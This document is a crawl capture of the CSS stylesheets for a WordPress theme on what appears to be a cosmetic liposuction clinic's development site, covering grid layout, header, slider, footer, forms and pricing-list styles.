.lc-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.lc-padin[class~=lc-padin],.lc-padinfull[class~=lc-padinfull],.lc-all .lc-padin[class~=lc-padin],.lc-all .lc-padinfull[class~=lc-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* lc grid relationships ----- */

[class*=" lc3"][class*=" lc3"],[class^=lc3][class^=lc3],.lc-all [class*=" lc3"],.lc-all [class^=lc3]{margin-left:67.33333332%;}[class*=" lc2"][class*=" lc2"],[class^=lc2][class^=lc2],.lc-all [class*=" lc2"],.lc-all [class^=lc2]{margin-left:33.66666666%;}.lc2-lc3 [class*=" lc3"],.lc2-lc3 [class^=lc3]{margin-left:50.75376884%;}.lc1-lc2 [class*=" lc2"],.lc1-lc2 [class^=lc2]{margin-left:50.75376884%;}

/* lc grid floats ----- */

[class*=" lc-float"][class*=" lc-float"],[class^=lc-float][class^=lc-float]{margin-left:1%;margin-right:1%;}.lc1-lc2 [class*=" lc-float"][class*=" lc-float"],.lc1-lc2 [class^=lc-float][class^=lc-float],.lc2-lc3 [class*=" lc-float"][class*=" lc-float"],.lc2-lc3 [class^=lc-float][class^=lc-float]{margin-left:1.5075376887452%;margin-right:1.5075376887452%;}
.lc-floatright.lc-floatright{float:right;margin-right:0 !important;}
.lc-floatleft.lc-floatleft{float:left;margin-left:0 !important;}

.lc-all+[class*=" lc2"],.lc-all+[class^=lc2]{clear:left;}

.lc-all+[class*=" lc3"],.lc-all+[class^=lc3]{clear:left;}



/* lc clearing ----- */


.lc-all,[class*=" lc1-"][class*=" lc1-"],[class^=lc1-][class^=lc1-],.lc1.lc1,[class*=" lc2"] [class*=lc2],[class^=lc2] [class*=lc2],[class*=" lc3"] [class*=lc3],[class^=lc3] [class*=lc3]{margin-left:0;clear:left;}

[class*=" lc2"]+[class*=lc2],[class^=lc2]+[class*=lc2],[class*=-lc2]+[class*=lc2],[class*=" lc3"]+[class*=lc3],[class^=lc3]+[class*=lc3],[class*=-lc3]+[class*=lc3],[class*=" lc3"]+[class*=lc2],[class^=lc3]+[class*=lc2],[class*=-lc3]+[class*=lc2],.lc-clear.lc-clear{clear:left;}
.lc-overlap.lc-overlap{clear:none;}

/* lc hiding ----- */

.lc-hide.lc-hide,.gridoverlay .lc-hide.lc-hide{display:none;}.lc-show.lc-show,.gridoverlay .lc-show.lc-show{display:block;}

.lc-showgrid .lc-show, .lc-showgrid.lc-show, .gridsetnoareas .lc-show{display:block !important;}



#gridscreenwidthwrap{display:block !important;}



--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/style.css
body_size: 5266
content:
/* CSS Document */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,500);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700);
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:'Lato', sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}body{font-fanily:'Lato'; font-size:14px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.wrapper::before, .wrapper::after { content: ""; display: table;}*, *::before, *::after {box-sizing: border-box;}.wrapper::after { clear: both;}.section::before, .section::after {content: ""; display: table;}.section::after { clear: both;}.wrapper {margin: 0 auto;max-width: 1170px;min-width:320px;float: none;}.box {margin-bottom: 1.325em;position: relative;}header {  margin-top: 1.25em;  position: relative;}.header-contact{ text-align:right;}.header-contact>div{ float:right; padding-left:15px;}.header-contact .call{ font-weight:300; padding-top:9px; color:#878889; font-size:20px;}.header-contact .call a{ font-weight:500; font-size:17px; color:#efaa04; text-decoration:none;}.book-free a{ display:block; background:#efaa04 url(../images/book-now.png) no-repeat 10px 50%; padding-left:50px; line-height:44px; color:#fff; text-decoration:none; padding-right:12px; font-weight:500; font-size:14px;}.book-free a:hover{background:#4c4d52 url(../images/book-now.png) no-repeat 10px 50%; color:#fff; text-decoration:none;}.header-contact .social{ padding-top:5px;}.header-contact .social a{ padding-left:3px;}#search{ float:right; padding-right:15px;}#search .innerbox{ padding:2px; border:1px solid #d1cfcf;}#search .innerbox .search-inp{ border:none; width:220px; padding:4px; line-height:30px; font-size:16px; color:#666; font-weight:300;}.header-search>div{ float:right;}.callus a{display:block; background:#4c4d52 url(../images/callus.png) no-repeat 10px 50%; padding-left:50px; line-height:44px; color:#fff; text-decoration:none; padding-right:12px; font-weight:500; font-size:14px;}.callus a:hover{background:#efaa04 url(../images/callus.png) no-repeat 10px 50%; color:#fff; text-decoration:none; }.header-search{ padding-top:20px;}#search .innerbox .search-btn{ background:#efaa04 url(../images/ser-icon.png) no-repeat 50% 50%; padding:5px; border:none; width:40px; height:40px;}a.logo{ padding-top:15px; display:block;}#main-banner{ background:url(../images/main-banner-bg.jpg) no-repeat center bottom; min-height:525px;}#navigation{ background:#fff; -moz-border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px; border-radius:0px 0px 5px 5px; border-top:1px solid #dfdfdd;}#navigation ul{ margin:0px; padding:0px; list-style:none;}#navigation ul li{ float:left; padding:8px 0px; }#navigation ul li a{ padding:8px 30px; border-right:1px solid #dfdfdd; text-decoration:none; color:#494a4a; text-transform:uppercase; font-size:14px; display:block;}#navigation ul li:last-child a{ border:none;}#navigation ul li a:hover{ color:#edb105;}#slider{ display:block; }#slider .item{ padding:20px 25px;} #slider .item .s-description{ float:left; width:44%;} #slider .item .s-description h2{ font-family:'Lato'; font-weight:700!important; font-size:44px; color:#fff; margin:0px; padding-bottom:12px; padding-top:25px;} #slider .item .s-description h3{ background:url(../images/transprent.png) repeat; padding:12px; font-family:'Lato'; font-size:24px; color:#fff; font-weight:300; display:inline-block; margin-top:0px; margin-bottom:0px;}#slider .item .s-description a.button-arw{ background:#efaa04 url(../images/btn-arrow.png) no-repeat right; color:#000; font-size:15px; padding:5px 60px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; margin-top:15px;}#slider .item .s-play{ float:left; width:10%; padding-left:5%; padding-top:120px;}#slider .item .s-image{ float:right; width:40%; position:relative;}#slider .item .s-image .circle{ background:url(../images/cricle-outer.png) no-repeat; width:208px; height:210px;}#slider .item .s-image .circle .circle-inner{ background:url(../images/cricle.png) no-repeat; width:208px; height:210px; overflow:hidden; border-radius:50%; }#slider .item .s-image .after.circle .circle-inner{ position:relative; top:9px; left:4px;}#slider .item .s-image .before.circle .circle-inner{ position:relative; bottom:9px; right:4px;  overflow:hidden; border-radius:50%}#slider .item .s-image .after{ position:absolute; top:25px; left:50px;}#slider .item .s-image .before{ position:absolute; top:90px; right:30px;}.mid-services .box .bimg{ border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; width:175px; height:175px; border:1px solid #ccc; overflow:hidden;text-align:center; vertical-align:bottom; position:absolute; left:20%; top:-88px; background:#fff;}.mid-services .box{ border:1px solid #dfdfdf; min-height:275px; position:relative;}.mid-services .box h3{ padding:99px 15px 5px 15px; text-align:center; color:#efaa04; font-size:28px; font-weight:300; margin:0px;}.mid-services .box .b-desc{ padding:0px 17px 0px 15px; color:#767676; font-size:14px; line-height:22px; text-align:center;}.mid-services .box .button{ display:block; text-align:center; padding-top:20px;}.mid-services .box .button a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }.mid-services .box {}.mid-services .box .bimg img{ position:relative; bottom:0px;}.mid-services{ padding-bottom:20px;}.warpSection{ background:#efaa04; padding:15px 0px;}.warpSection .boxInner{ padding:5px 18px;}.warpSection .boxInner h3{ font-size:32px; font-weight:600; color:#fff; text-transform:uppercase; text-align:center; line-height:40px; margin:0px; padding:25px 10px 18px 10px;}.warpSection .boxInner .wDesc{ padding:2px 15px 20px 15px; font-size:15px; color:#fff; line-height:24px; text-align:center;}.warpSection .boxInner .wButton{ text-align:center; padding-top:10px;} .warpSection .boxInner .wButton a{ background:#333333; padding:9px 20px; line-height:22px; display:inline-block; color:#fff; text-decoration:none;}.warpBottom{ padding-top:40px; padding-bottom:27px; display:block; position:relative;}.warpBottom .cleft{ position:relative; height:100%;}.warpBottom .cleft h4{ position:absolute; background:url(../images/t-bg.png) repeat; font-size:46px; color:#fff; font-weight:300; right:0px; top:0px; margin:0px; padding:15px;}.warpBottom .cleft img{ text-align:right; float:right;}.warpBottom .cleft .cButtton{ position:absolute; bottom:0px; right:0px;}.warpBottom .cleft .cButtton a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }.cRight h2{ font-family:'Roboto'!important; font-weight:300; font-size:46px; margin:0px;}.cRight{ padding:10px 15px; padding-top:0px;}.cRight ul{ margin:0px; padding:0px; position:relative; list-style:none;}.cRight ul li{ display:block; clear:both; padding:15px 0px;}.cRight .nimg{ width:35%;  overflow:hidden; float:left;} .cRight .nimg img{ max-width:100%;padding:5px; border:1px solid #dfdfdf;}.cRight .ndesc h4{ padding-left:0px; padding-bottom:7px; font-weight:300; margin:0px; font-weight:normal;}.cRight .ndesc{ width:61%;  overflow:hidden; float:left; padding-left:3%;}.cRight .ndesc p{ color:#7e7e7d; font-size:14px; line-height:22px; margin:0px;}.cRight .ndesc h4 a{ font-size:22px; color:#efaa04; text-decoration:none;font-weight:300;}#newsletter{ background:#efaa04; padding:25px 10px 22px 10px;}#newsletter .box-content{ float:left; width:70%;} #newsletter .box-content .box-heading{ float:left; width:35%; background:url(../images/newsletter-icon.png) no-repeat 0px 7px; padding:0px 10px 0px 47px;}#newsletter .box-content .box-heading h5{ margin:0px; font-weight:300; text-transform:uppercase; color:#fff; font-size:19px; line-height:40px; position:relative; top:0px;}#newsletter .box-content .box-heading p{ margin:0px; font-size:13px; color:#fff;}#newsletter .pull-left{ float:right; width:63%;}#newsletter .pull-left .ninp{ -moz-border-radius:25px 0px 0px 25px; -webkit-border-radius:25px 0px 0px 25px; border-radius:25px 0px 0px 25px; padding:10px 3% 11px 3%; border:none; width:64%;}#newsletter .pull-left .nbtn{ border:none; -moz-border-radius:0px 25px 25px 0px; -webkit-border-radius:0px 25px 25px 0px; border-radius:0px 25px 25px 0px; border:none; background:#272727; width:24%;  padding:10px 3%; position:relative; left:-3px; text-align:center; font-size:14px; color:#fff; top:1px;}.bottom-social { width:28%; float:right;}.bottom-social ul{  float:right; margin:0px;}.bottom-social ul li{ display:inline; list-style:none; margin:0px 3px;}.bottom-social span{ color:#fff; text-transform:uppercase; font-size:15px; position:relative; top:10px;}footer{ color:#fff; display:block; position:relative;} footer .footer-main{background:#272727; padding:35px 0px 25px 0px;}footer .footer-main .f-inner{ padding:3px 25px 10px 0px;}footer .footer-main .f-inner h3{ font-weight:300; font-size:28px; margin:0px; padding-bottom:20px; padding-top:10px;}footer .footer-main .lc1 p{ color:#cdcdcd; font-size:13px; line-height:22px;}footer .footer-main .lc2 ul{ margin:0px; padding:0px; list-style:none;}footer .footer-main .lc2 ul li:nth-child(odd) { width:44%; float:left; background:url(../images/foot-arw.png) no-repeat 0px 11px; padding-left:10px; padding-right:5%;}footer .footer-main .lc2 ul li:nth-child(even) { width:47%; float:left; background:url(../images/foot-arw.png) no-repeat 0px 11px; padding-left:10px; padding-right:0%;}footer .footer-main .lc2 ul li a{ display:block; border-bottom:1px solid #4b4b4b; padding:7px 0px; text-decoration:none; color:#fff;}footer .footer-main .lc2 .f-inner{ padding-right:0px;}footer .footer-main .lc3 .address{ display:block; padding-bottom:15px;}footer .footer-main .lc3 .address h6{ margin:0px; padding-bottom:5px; font-size:18px; font-weight:300; color:#cdcdcd;}footer .footer-main .lc3 .address p{ margin:0px; font-size:13px; color:#cdcdcd;}.copyright{ background:#1b1b1b; padding:23px 0px; text-align:center; font-size:14px; color:#585858;}#inner-banner{ background:url(../images/slider3-bg.jpg) no-repeat center center; min-height:230px; position:relative;}.banner-overlay{ background:url(../images/t-bg.png) repeat; width:100%; height:100%; position:absolute; top:0px; z-index:1;}#navigation{ position:relative; z-index:99;}.banner-image{ position:relative; z-index:2; max-height:220px; overflow:hidden;  height:100%; float:right; padding-right:10%; }.banner-image img{padding-top:0px; position:relative; top:0px; }.banner-title{ width:50%; float:left; position:relative; z-index:10;}.banner-title h1{ font-family:'Lato'; font-size:46px; font-weight:700; padding-top:20px; color:#fff; margin-bottom:0px; padding-bottom:0px;}.banner-title p{ font-family: "Lato";  font-size: 20px;  font-weight: 300; color:#fff; margin-top:0px;}#breadcum{ background:#f6f6f6; border-bottom:1px solid #dfdfdd; padding:15px 0px; margin-bottom:15px;}#breadcum ul { margin:0px; padding:0px; list-style:none;}#breadcum ul li{ float:left; line-height:30px;}#breadcum ul li span{ color:#777; font-size:18px; display:inline-block; margin-left:5px; margin-right:5px;}#breadcum ul li.bfirst{ color:#333;}#breadcum ul li a{ text-decoration:none; color:#efaa04;}#breadcum ul li.non-link{ color:#797979;}#breadcum ul li a:hover{ color:#000;}#left-section{ width:73%; float:left;}#right-section{ width:25%; float:right; padding-left:2%;}.entry-content h2{ font-family: "Lato";  font-size: 24px; margin-bottom:0px; color:#efaa04; margin-top:0px; font-weight:500;}.entry-content h3{ font-family: "Lato";  font-size: 22px; color:#efaa04; margin-top:0px; font-weight:500; margin-bottom:0px;}.entry-content{ color:#767676;} .entry-content p{ color:#767676; font-size:14px; line-height:22px; padding-bottom:5px;} .entry-content ul{ padding-bottom:10px;}  .entry-content ul li{ padding:2px 0px; color:#646464;}.highlight{ background:#efaa04 url(../images/book-bg.png) no-repeat; padding:25px 15px 25px 15px; text-align:center; margin-bottom:20px;}#conatiner{ padding-top:15px; padding-bottom:25px;}.highlight .book-free a{ background:#4c4d52 url(../images/book-now.png) no-repeat 10px 50%!important; font-size:16px; padding-right:15px;}.highlight .book-free{ display:inline-block;}.highlight .call-today{ font-size:20px; color:#fff;  margin-bottom:0px; padding-top:10px; font-weight:300;}.highlight .call-today a{ font-size:26px; text-decoration:none; color:#fff; font-weight:600;}#right-section .callback a{ font-size:16px;}#right-section .callback{ margin-bottom:20px; position:relative; max-height:182px; overflow:hidden;} #mLeft .callback a{ font-size:16px;}#mLeft .callback{ margin-bottom:20px; position:relative; max-height:182px; overflow:hidden;}  #right-section .callback h3{ position:absolute; font-family: "Lato";  font-size: 24px; top:0px; margin:0px; padding: 10px 15px; font-family: "Lato"; background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);  font-size: 26px; color:#fff; font-weight:300; width:167px; line-height:34px;}#right-section .callback h4{ position:absolute; font-size:14px; background:none repeat scroll 0 0 rgba(229, 170, 0, 0.7); padding:7px 15px; color:#fff; font-weight:400; right:0px; bottom:0px; margin:0px;} #mLeft .callback h3{ position:absolute; font-family: "Lato";  font-size: 24px; top:0px; margin:0px; padding: 10px 15px; font-family: "Lato"; background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);  font-size: 26px; color:#fff; font-weight:300; width:167px; line-height:34px;}#mLeft .callback h4{ position:absolute; font-size:14px; background:none repeat scroll 0 0 rgba(229, 170, 0, 0.7); padding:7px 15px; color:#fff; font-weight:400; right:0px; bottom:0px; margin:0px;} .download-broucher{}.download-broucher a img{ text-align:center; vertical-align:middle;}.download-broucher a { text-decoration:none; color:#fff; font-family: "Lato"; font-weight:300; font-size:22px;}#mLeft{ float:left; width:23%;}#mRight{ float:right; width:77%; padding-left:2%;}.mheading h2{ font-family: "Lato";  font-size: 24px; margin-bottom:12px; color:#efaa04; margin-top:0px; font-weight:500; border-bottom:1px solid #dfdfdf; padding-bottom:10px;}.mheading h3{ font-family: "Lato";  font-size: 28px; margin:0px; font-weight:300; line-height:36px; color:#333;}.mheading h3 span{ font-weight:700; color:#efaa04; font-size:36px;}.rbtn{background: url("../images/bb-arw.png") no-repeat scroll right center #efaa04;  color: #000;  display: inline-block;  font-size: 14px;  height: 40px;  line-height: 29px;  margin-top: 15px;  padding: 5px 60px 5px 15px;text-decoration: none;}.intro-content h3{font-family: "Lato";  font-size: 20px; margin-bottom:1px; color:#efaa04; margin-top:0px; font-weight:500; padding-bottom:1px;}.intro-content p{ color: #767676; line-height: 22px; padding-bottom: 5px;}.mBox-inner{ position:relative;}.mBox-inner h4{ background:#efaa04; padding:7px; position:relative; z-index:3;  font-family: "Lato"; color:#333;  font-size: 20px; font-weight:300; margin:0px; }.mBox-inner .boxContent{ padding:1px 0px; position:relative; min-height:320px;}.mBox-inner .boxContent img{ max-width:100%; position:relative; top:-20px; text-align:center; height:auto;}.mBox-inner .boxContent p{ font-family: "Lato"; font-weight:300; font-size:18px; margin:0px; line-height:26px; color:#fff;  background:#333; min-height:103px; position:absolute; bottom:0px; padding:12px;}.mBox-inner .boxContent p span{ font-weight:400; }.mBox-inner .boxContent{ overflow:hidden;}.mBox-inner  a:hover p{background:#efaa04;}.mBox-inner a:hover h4{background:#333!important; color:#fff;}#mRight .mbox{ margin-bottom:0.625em!important;}#mLeft .mlist{ margin:0px; padding:0px;} #mLeft .mlist li{ display:block; background:#fef9eb url("../images/foot-arw.png") no-repeat scroll 7px 11px ; border-bottom:1px solid #fbecc0; padding:8px 7px 9px 20px; margin-bottom:1px;}#mLeft .mlist li a{ display:block; text-decoration:none; font-size:15px; color:#333; font-weight:400;}#mLeft .mlist li a:hover{ color:#efaa04;}.pdLeft{ width:20%; float:left;}.pdRight{ width:20%; float:left;}.pdCenter{ width:60%; padding-left:0%; padding-right:0%; float:left;}.pdLeft  img{ max-width:100%;}.pdRight img{ max-width:100%;} .pdRight .pdImg,  .pdLeft .pdImg{ padding:5px;} .pdCenter h3{ padding:5%; font-size:36px; line-height:42px;}.b1njPolaroidGallery{ float:left;}.b1njPolaroidGallery { min-height: 250px;  overflow: hidden;  position: relative; float:left; width:35%;} .bform{} .form-group label{ float:left; width:40%; font-weight:400; font-size:15px; font-family:'Lato'; }.form-group .inputBox{ float:left; width:60%;}.form-group{ padding-left:15px; padding-right:15px;}.form-group .inputBox .form-control{ box-shadow:none!important; border:1px solid #eca805!important; font-family:'Lato'!important; font-size:14px!important; padding:5px!important;  border-radius:0px!important; height:36px!important; color:#555;}.form-group label span{ color:red!important;}.form-description{ padding-bottom:12px;}.btnpro{background: url("../images/bb-arw.png") no-repeat scroll right center #efaa04;  color: #000;  display: inline-block;  font-size: 14px;  height: 40px;  line-height: 29px;  margin-top: 15px;  padding: 5px 60px 5px 15px;text-decoration: none; border:none; cursor:pointer;}.buttonGroup{ text-align:center;}.form-group .inputBox textarea.form-control{ height:80px!important;}.dgroup{ padding-bottom:10px;}.dgroup h6{ color:#efaa04; font-size:15px; margin:0px; padding-bottom:0px;}.doctorList{ margin-bottom:20px;}.doctorList ul{ margin:0px; padding:0px;}.doctorList ul li{ display:block;}.doctorList h3{ background:#4c4d52; font-size:22px; color:#fff; padding:7px 5px 7px 10px; font-weight:300; margin:0px;}.doctorList ul li a{ display:block; text-decoration:none; color:#333; font-size:15px; padding:10px; background: none repeat scroll 0 0 rgba(229, 170, 0, 0.1); margin-bottom:2px; border-bottom:1px solid #fdf2d7;}.faq-section .article-list{ display:block; padding-bottom:15px;}.faq-section .article-list h4{ background: rgba(229, 170, 0, 0.2) url(../images/accordion-arrow-right.png) no-repeat 98% center; font-weight:300; font-size:22px; margin:0px; padding:8px; color:#000; cursor:pointer;}.faq-section .article-list h4.active{background: rgba(229, 170, 0, 0.4) url(../images/accordion-arrow-down.png) no-repeat 98% center!important;}#contact_form { background:#f6f6f6; padding:20px;}#contact_form div label{ display:block; font-weight:normal; font-size:16px; color:#222; margin-top:15px; padding-bottom:3px;}#contact_form div .form-control{ box-shadow:none!important; border:1px solid #ccc!important; font-family:'Lato'!important; font-size:14px!important; padding:5px!important;  border-radius:0px!important; height:34px!important; color:#555; width:98%;}#contact_form div label span{ color:red;}#contact_form div textarea.form-control{ height:100px!important;}.contact-page .address{ padding-bottom:15px;}.contact-page .address h6{ margin:0px; font-size:16px;}.contact-page .address{ padding-left:15px;}.addressBox h2{ padding-left:15px; padding-top:20px; padding-bottom:20px;}#slider .s-description h2 span{ font-size:24px; font-weight:normal!important; position:relative; top:-15px; right:0px;}.circle-inner h5{ position:absolute; left:0%; top:130px;background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7); padding:7px 5px; text-align:center; font-weight:300; font-size:22px; color:#fff; min-width:120px;}#slider .item .s-image{ overflow:hidden;}.testimonials-slider { display: block; height:300px;  margin-left: auto;  margin-right: auto;  position: relative;  width: 100%;}.slide{ width:100%;}#youtube-video button.close{ position:relative; z-index:9999; right:25px; top:20px; color:#fff; font-size:22px;}#slider{ position:relative;}#next,#prev{position:absolute;top:53%;width:50px;height:50px;display:block;cursor:pointer;z-index:2000;opacity:0.8; margin-top:-1.0625em;}#prev{ left:-50px; background:#fcc012 url(../images/arrow-left.png) no-repeat center center;}#next:hover,#prev:hover{ opacity:1!important;}#next{ right:-50px; background:#fcc012 url(../images/arrow-right.png) no-repeat center center;}.entry-content p{ margin-top:12px;}#contact_form br{ display:none!important;}



#email-subscribers-2 h3{ float:left;color: #fff;

    font-size: 19px;

    font-weight: 300;

    line-height: 40px;

    margin: 0; padding-left:47px;

    position: relative;

    text-transform: uppercase;

    top: 0; background:url("../images/newsletter-icon.png") no-repeat scroll 0 7px rgba(0, 0, 0, 0);}

#email-subscribers-2 > div{ float:left; padding-left:20px; position:relative;}

.es_msg{ position:absolute; top:35px; text-align:center; color:#fff; width:100%;}

#email-subscribers-2 > div .ns-right{ float:left;}

#email-subscribers-2 > div .ns-left{ float:left;}

#es_txt_email{ background:#fff; border:none;border-radius: 25px 0 0 25px; padding: 10px 3% 11px; min-width:300px;}

#es_txt_button{ border:none; -moz-border-radius:0px 25px 25px 0px; -webkit-border-radius:0px 25px 25px 0px; border-radius:0px 25px 25px 0px; border:none; background:#272727;   padding:11px 3% 10px 3%; position:relative; left:0px; text-align:center; font-size:14px; color:#fff; top:0px;}

.es_button{ padding:0px!important;}

.es_textbox{ padding-bottom:0px!important;}

.b1njPolaroidGallery ul {  margin: 0;   padding: 0;   width: 100%;   height: 250px;}



.b1njPolaroidGallery li { cursor: move;  display: block; background: white; border: 1px solid #D7D7D7;position: absolute;top: 0; left: 0; z-index: 1;list-style-type: none;}



.b1njPolaroidGallery li img{ max-width:250px;}



    li.b1njPolaroidGallery-active {



        -webkit-transform : rotate(0deg) !important;



        -ms-transform : rotate(0deg) !important;



        -moz-transform : rotate(0deg) !important;  



        -o-transform : rotate(0deg) !important;



        transform : rotate(0deg) !important;



        -webkit-box-shadow : #888 5px 5px 5px;



        box-shadow : #888 5px 5px 5px;



    }



    li.ui-draggable-dragging {



    }



        .b1njPolaroidGallery a { 



            cursor: inherit;



            display: block;



            line-height: 0;



        }                              



        .b1njPolaroidGallery img { 



            margin: 10px;



            border: 1px solid #D7D7D7;



            font-size: 1pt;



        }



        li.b1njPolaroidGallery-linkOk img{



            cursor: pointer;



        }



        .b1njPolaroidGallery p { 



            text-align: center; 



            font-size: 1.1em; 



            font-weight: bold;



            color: #2E2E2E;



            margin: 0 10px 10px 10px;



        }



.meetS-landing{ max-width:49%; float:left; overflow:hidden; position:relative; margin-right:15px; margin-bottom:7px;}
.meetS-landing .cleft h4{ position:absolute; background:url(../images/t-bg.png) repeat; font-size:46px; color:#fff; font-weight:300; right:0px; top:0px; margin:0px; padding:15px;}.meetS-landing .cleft img{ text-align:right; float:right; max-width:100%;}.meetS-landing .cleft .cButtton{ position:absolute; bottom:0px; right:0px;}.meetS-landing .cleft .cButtton a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }body.single-landing .entry-content h1{ color:#efaa04!important;}

#slider .item .s-description h1{ font-family:'Lato'; font-weight:700!important; font-size:44px; color:#fff; margin:0px; padding-bottom:12px; padding-top:25px;}
#ruk_float_tab{display:none!important;}






































































--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/style.css?ver=6.7.4
body_size: 4212
content:
/*







Theme Name: Twenty Fourteen







Theme URI: https://wordpress.org/themes/twentyfourteen/







Author: the WordPress team







Author URI: https://wordpress.org/







Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.







Version: 1.4







License: GNU General Public License v2 or later







License URI: http://www.gnu.org/licenses/gpl-2.0.html







Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready







Text Domain: twentyfourteen















This theme, like WordPress, is licensed under the GPL.







Use it to make something cool, have fun, and share what you've learned with others.







*/















/**







 * Table of Contents:







 *







 * 1.0 - Reset







 * 2.0 - Repeatable Patterns







 * 3.0 - Basic Structure







 * 4.0 - Header







 * 5.0 - Navigation







 * 6.0 - Content







 *   6.1 - Post Thumbnail







 *   6.2 - Entry Header







 *   6.3 - Entry Meta







 *   6.4 - Entry Content







 *   6.5 - Galleries







 *   6.6 - Post Formats







 *   6.7 - Post/Image/Paging Navigation







 *   6.8 - Attachments







 *   6.9 - Archives







 *   6.10 - Contributor Page







 *   6.11 - 404 Page







 *   6.12 - Full-width







 *   6.13 - Singular







 *   6.14 - Comments







 * 7.0 - Sidebar







 *   7.1 - Widgets







 *   7.2 - Content Sidebar Widgets







 * 8.0 - Footer







 * 9.0 - Featured Content







 * 10.0 - Multisite







 * 11.0 - Media Queries







 * 12.0 - Print







 * -----------------------------------------------------------------------------







 */























/**







 * 1.0 Reset







 *







 * Resetting and rebuilding styles have been helped along thanks to the fine







 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.







 *







 * -----------------------------------------------------------------------------







 */















html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,  fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {







	border: 0;







	margin: 0;







	outline: 0;







	padding: 0;







	







}





body.page-id-395 .banner-title{ width:100%!important; text-align:center;}

body.page-id-395 #comments{display:none!important;}

body.page-id-395 #secondary{display:none!important;}

body.page-id-395 .entry-content{max-width:980px; margin:auto!important; padding:30px 0px!important; min-height:250px;}

body.page-id-395 .entry-content h5{ font-size:24px; font-weight:300; width:85%; text-align:center;margin:auto; padding-top:3%;}





.pricing-List{ padding-top:20px;}.pricing-List article{ margin-bottom:20px;}.pricing-List article h3{ margin:0px; padding:8px; background:#4c4d52; font-size:24px; font-weight:300; color:#fff;}.pricing-List article ul { margin:0px; padding:0px; list-style:none;}.pricing-List article ul li{ display:block; margin-bottom:1px; padding:12px 8px; color:#333;}.pricing-List article ul li label{ float:left; width:35%;}.pricing-List article ul li div.prcContent{ float:left; width:63%; padding-left:2%;}.pricing-List article ul li:after { clear: both;}.pricing-List article ul li:before, .pricing-List article ul li:after { content: "";  display: table;}.pricing-List article ul li:nth-child(odd){ background:#f5f5f5;}.pricing-List article ul li:nth-child(even){ background:#eee;}



#gallery li p{ display:none!important;}#gallery li img{ max-height:200px!important;}







@media (min-width:960px) and (max-width:1170px){





header .wrapper .displaydesktop{ padding-left:12px; padding-right:12px;}

#navigation ul li a{ }



.mid-services .box h3{ font-size:22px!important;}



#slider .item .s-description h2{ font-size:36px!important;}



#slider .item .s-image .before{ right:0px!Important;}



